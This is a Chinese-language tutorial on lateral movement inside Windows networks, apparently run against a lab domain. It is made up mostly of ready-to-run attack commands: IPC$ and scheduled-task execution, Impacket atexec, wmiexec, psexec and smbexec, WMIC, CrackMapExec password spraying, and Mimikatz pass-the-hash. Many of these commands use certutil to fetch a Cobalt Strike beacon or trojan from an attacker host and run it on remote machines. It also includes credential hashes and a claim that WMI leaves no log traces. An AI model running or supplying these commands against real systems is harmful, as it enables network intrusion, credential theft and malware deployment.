内网安全-横向移动(1)

IPC

IPC是专用管道,可以实现对远程计算机的访问,

需要使用目标系统用户的账号密码,使用139、445端口。

\1. 建立IPC链接到目标主机

\2. 拷贝要执行的命令脚本到目标主机

\3. 查看目标时间,创建计划任务(at、schtasks)定时执行拷贝到的脚本

\4. 删除IPC链接

net use \\server\ipc$ "password" /user:username # 工作组

net use \\server\ipc$ "password" /user:domain\username #域内

dir \\xx.xx.xx.xx\C$\ # 查看文件列表

copy \\xx.xx.xx.xx\C$\1.bat 1.bat # 下载文件

copy 1.bat \\xx.xx.xx.xx\C$ # 复制文件

net use \\xx.xx.xx.xx\C$\1.bat /del # 删除IPC

net view xx.xx.xx.xx # 查看对方共享

\#建立IPC常见的错误代码

(1)5:拒绝访问,可能是使用的用户不是管理员权限,需要先提升权限

(2)51:网络问题,Windows 无法找到网络路径

(3)53:找不到网络路径,可能是IP地址错误、目标未开机、目标Lanmanserver服务未启动、有防火墙等问题

(4)67:找不到网络名,本地Lanmanworkstation服务未启动,目标删除ipc$

(5)1219:提供的凭据和已存在的凭据集冲突,说明已建立IPC$,需要先删除

(6)1326:账号密码错误

(7)1792:目标NetLogon服务未启动,连接域控常常会出现此情况

(8)2242:用户密码过期,目标有账号策略,强制定期更改密码

\#建立IPC失败的原因

(1)目标系统不是NT或以上的操作系统

(2)对方没有打开IPC$共享

(3)对方未开启139、445端口,或者被防火墙屏蔽

(4)输出命令、账号密码有错误

at命令<windows2012



shell net use \\192.168.138.138\ipc$ "123dc.com" /user:sun.com\ad

ministrator # 建立ipc连接





创建一个反向连接,生成一个反向连接木马





马子上传上去



shell copy beacon.exe \\192.168.138.138\c$ #拷贝执行文件到目标机器

最后添加计划任务,准备上线即可

at \\192.168.138.138 15:47 c:\beacon.exe #添加计划任务

schtasks命令 >=Windows2012

基本操作和at命令一样

net use \\192.168.138.138\ipc$ "123dc.com" /user:sun.com\ad

ministrator # 建立ipc连接:

copy beacon.exe \\192.168.138.138\c$ #复制文件到其C盘



然后复制粘贴到C盘后,创建任务

schtasks /create /s 192.168.138.138 /ru "SYSTEM" /tn beacon /sc DAILY /tr c:\beacon.exe /F #创beacon任务对应执行文件



schtasks /run /s 192.168.138.138 /tn beacon /i #运行beacon任务



上线



schtasks /delete /s 192.168.138.138 /tn beacon /f#删除beacon任务

Impacket-atexec

该工具是一个半交互的工具,适用于Webshell下,Socks代理下;

在渗透利用中可以收集用户名、明文密码、密码hash、远程主机等做成字典,批量测试

python版本如果拿下的入口机有python版本就可以用或者挂代理使用,exe版本可以上传使用或者挂代理使用

python版本 https://github.com/SecureAuthCorp/impacket

python atexec.py god/administrator:Admin12345@192.168.3.21 "ver"

python atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"

exe版本 https://gitee.com/RichChigga/impacket-examples-windows

CS本地用户明文连接:

shell atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"

CS域内用户明文连接:

shell atexec.exe god/administrator:Admin12345@192.168.3.21 "whoami"

CS域内本地用户明文密文连接:

shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 ./administrator@192.168.3.21 "whoami"

shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21 "whoami"







演示

shell atexec.exe sun/administrator:123dc.com@192.168.138.138 "whoami"

如何上线?因为拿下的正好为web服务器权限,将木马上传到网站根目录中,然后去下载即可

shell atexec.exe sun/administrator:123dc.com@192.168.138.138 "certutil.exe -urlcache -split -f http://192.168.138.136/beacon.exe c:/exploit.exe"

shell atexec.exe sun/administrator:123dc.com@192.168.138.138 "c:/exploit.exe"

然后就可以上线了

Wmi

WMI是通过135端口进行利用,支持用户名明文或者hash的方式进行认证,

并且该方法不会在目标日志系统留下痕迹。

wmic /node:192.168.3.32 /user:administrator /password:admin!@#45 process call create "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"

wmic /node:192.168.3.32 /user:administrator /password:admin!@#45 process call create "cmd.exe c:/beacon.exe"

和上面的一种方法横向思路一样,下载web后门然后执行

wmiexec-impacket套件

wmiexec ./administrator:admin!@#45@192.168.3.32 "whoami"

wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 "whoami"

下载后门:

wmiexec ./administrator:admin!@#45@192.168.3.32 "cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/beacon.exe c:/beacon.exe"

执行后门:

wmiexec ./administrator:admin!@#45@192.168.3.32 "cmd.exe /c c:/beacon.exe"



域内用户连接执行命令

wmiexec.exe sun/administrator:123dc.com@192.169.138.138 "whoami"

SMB

利用SMB服务可以通过明文或hash传递来远程执行,条件445服务端口开放。

psexec

内部:(交互式 windows官方工具)

psexec64 \\192.168.3.32 -u administrator -p admin!@#45 -s cmd

外部:(交互式 外人开发的工具)

psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32



演示:

psexec64.exe \\192.168.138.138 -u sun\administrator -p 123dc.com -s cmd

然后就是些常规思路上cs了



cs自带横向功能

然后即可上线





smbexec-impacket套件

上传至拿下权限的机子,

使用方法:

smbexec ./administrator:admin!@#45@192.168.3.32

smbexec god/administrator:admin!@#45@192.168.3.32

smbexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32

smbexec -hashes :518b98ad4178a53695dc997aa02d455c god/administrator@192.168.3.32smbexec -hashes god/administrator:518b98ad4178a53695dc997aa02d455c@192.168.3.32

横向移动

smbexec sun/administrator:123dc.com@192.168.138.138

还有个内置的services,单执行

使用方法:

services -hashes :518b98ad4178a53695dc997aa02d455c ./administrator:@192.168.3.32 create -name shell -display shellexec -path C:\Windows\System32\shell.exe

services -hashes :518b98ad4178a53695dc997aa02d455c ./administrator:@192.168.3.32 start -name shell





cme密码喷射

开启个socket代理

常见用法

密码喷射域登录:

proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45'

密码喷射本地登录:

proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45' --local-auth

密码喷射本地登录命令执行:

proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'whoami' --local-auth

密码喷射本地登录命令执行上线:

proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe' --local-auth

密码喷射域登录命令执行上线:

proxychains python cme smb 192.168.3.21-32 -u administrator -p 'admin!@#45' -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe'

密码喷射本地&域登录命令执行全自动上线:

proxychains python cme smb 192.168.3.21-32 -u user.txt -p pass.txt -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe'

proxychains python cme smb 192.168.3.21-32 -u administrator -p pass.txt -x 'cmd.exe /c certutil -urlcache -split -f http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe' --local-auth

域用户登录PTH

proxychains python cme smb 192.168.3.21-32 -u user.txt -H 518b98ad4178a53695dc997aa02d455c #域用户HASH登录

proxychains python cme smb 192.168.3.21-32 -u administrator -H 518b98ad4178a53695dc997aa02d455c --local-auth #本地用户HASH登录





proxychains crackmapexec smb 192.168.138.138 -u administrator -p '123dc.com'

proxychains crackmapexec smb 192.168.138.138 -u administrator -p '123dc.com'

然后常规思路就是下马上线了

PTH

pass the hash(哈希传递攻击,简称pth)

PTH = Pass The Hash,通过密码散列值 (通常是NTLM Hash)来进行攻击。

在域环境中,用户登录计算机时使用的域账号,计算机会用相同本地管理员账号和密码。

因此,如果计算机的本地管理员账号和密码也是相同的,攻击者就可以使用哈希传递的方法登录到内网主机的其他计算机。另外注意在Window Server 2012 R2之前使用到的密码散列值是LM、NTLM,在2012 R2及其版本之后使用到的密码散列值是NTLM Hash。

Mimikatz

mimikatz privilege::debug

sekurlsa::msv

mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c

net use \\192.168.3.32\c$

copy beacon.exe \\192.168.3.32\c$

sc \\sqlserver create bshell binpath= "c:\4.exe"

sc \\sqlserver start bshell





抓取哈希

sekurlsa::pth /user:administrator /domain:192.168.138.138 /ntlm:a5217de68aec54a80510aa0769a419e5

然后就是常规思路copy马子,上线了

impacket套件

使用方法

和之前使用明文密码差别不大直接梭哈即可

psexec -hashes :NTLM值 域名/域用户@域内ip地址

smbexec -hashes :NTLM值 域名/域用户@域内ip地址

